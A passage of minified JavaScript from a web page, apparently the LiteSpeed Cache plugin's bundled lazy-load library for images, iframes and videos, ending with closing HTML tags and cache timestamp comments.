n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-07 00:19:28 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-07 00:19:28 -->